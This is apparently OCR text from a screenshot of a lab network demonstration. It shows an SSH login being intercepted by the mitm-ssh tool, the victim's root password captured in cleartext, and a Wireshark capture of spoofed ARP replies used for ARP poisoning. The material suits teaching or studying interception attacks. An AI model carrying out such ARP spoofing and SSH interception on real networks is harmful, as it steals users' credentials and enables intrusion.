 Terminal
File Edit View Terminal Tabs Help
root@c1:~/.ssh# ssh 192.168.122.57
root@192.168.122.57's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Nov 27 18:50:56 2019 from 192.168.122.1
root@c2:~#
Terminal
File Edit View Terminal Tabs Help
root@mye007:~# mitm-ssh -v -n -p 2222
Using static route to 255.255.255.255:22
SSH MITM Server listening on 0.0.0.0 port 2222.
WARNING: /usr/local/etc/moduli does not exist, using fixed modulus
[MITM] Found real target 192.168.122.57:22 for NAT host 192.168.122.105:5385
[MITM] Routing SSH2 192.168.122.105:53856 -> 192.168.122.57:22
[2019-11-27 20:51:35] MITM (SSH2) 192.168.122.105:53856 -> 192.168.122.57:22
SSH2_MSG_USERAUTH_REQUEST: root ssh-connection password 0 mye007
Capturing from virbr0 [Wireshark 1.12.1 (Git Rev Unknown from unknown)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: arp Expression... Clear Apply Save Filter
No. Time Source Destination Protocol Length Info
277 100.101288000 fe:a1:54:fe:40:3c Xensourc_9f:1f:32 ARP 42 192.168.122.105 is
278 110.111412000 fe:a1:54:fe:40:3c 00:ff:aa:90:af:3d ARP 42 192.168.122.57 is
279 110.111435000 fe:a1:54:fe:40:3c Xensourc_9f:1f:32 ARP 42 192.168.122.105 is
280 120.121525000 fe:a1:54:fe:40:3c 00:ff:aa:90:af:3d ARP 42 192.168.122.57 is
281 120.121552000 fe:a1:54:fe:40:3c Xensourc_9f:1f:32 ARP 42 192.168.122.105 is
282 130.131695000 fe:a1:54:fe:40:3c 00:ff:aa:90:af:3d ARP 42 192.168.122.57 is
283 130.131724000 fe:a1:54:fe:40:3c Xensourc_9f:1f:32 ARP 42 192.168.122.105 is
284 140.141873000 fe:a1:54:fe:40:3c 00:ff:aa:90:af:3d ARP 42 192.168.122.57 is
285 140.141899000 fe:a1:54:fe:40:3c Xensourc_9f:1f:32 ARP 42 192.168.122.105 is
286 150.151956000 fe:a1:54:fe:40:3c 00:ff:aa:90:af:3d ARP 42 192.168.122.57 is
287 150.151976000 fe:a1:54:fe:40:3c Xensourc_9f:1f:32 ARP 42 192.168.122.105 is
288 160.162082000 fe:a1:54:fe:40:3c 00:ff:aa:90:af:3d ARP 42 192.168.122.57 is
289 160.162106000 fe:a1:54:fe:40:3c Xensourc_9f:1f:32 ARP 42 192.168.122.105 is
290 170.172231000 fe:a1:54:fe:40:3c 00:ff:aa:90:af:3d ARP 42 192.168.122.57 is
291 170.172257000 fe:a1:54:fe:40:3c Xensourc_9f:1f:32 ARP 42 192.168.122.105 is
292 180.182340000 fe:a1:54:fe:40:3c 00:ff:aa:90:af:3d ARP 42 192.168.122.57 is
293 180.182364000 fe:a1:54:fe:40:3c Xensourc_9f:1f:32 ARP 42 192.168.122.105 is
Frame 126: 42 bytes on wire (336 bits), 42 bytes captured (336 bits) on interface 0
Ethernet II, Src: fe:a1:54:fe:40:3c (fe:a1:54:fe:40:3c), Dst: 00:ff:aa:90:af:3d (00:ff:aa:90:af:3d)
Address Resolution Protocol (reply)
0000 00 ff aa 90 af 3d fe a1 54 fe 40 3c 08 06 00 01 .....=.. T.@<....
0010 08 00 06 04 00 02 fe a1 54 fe 40 3c c0 a8 7a 39 ........ T.@<..z9
0020 00 ff aa 90 af 3d c0 a8 7a 69 .....=.. zi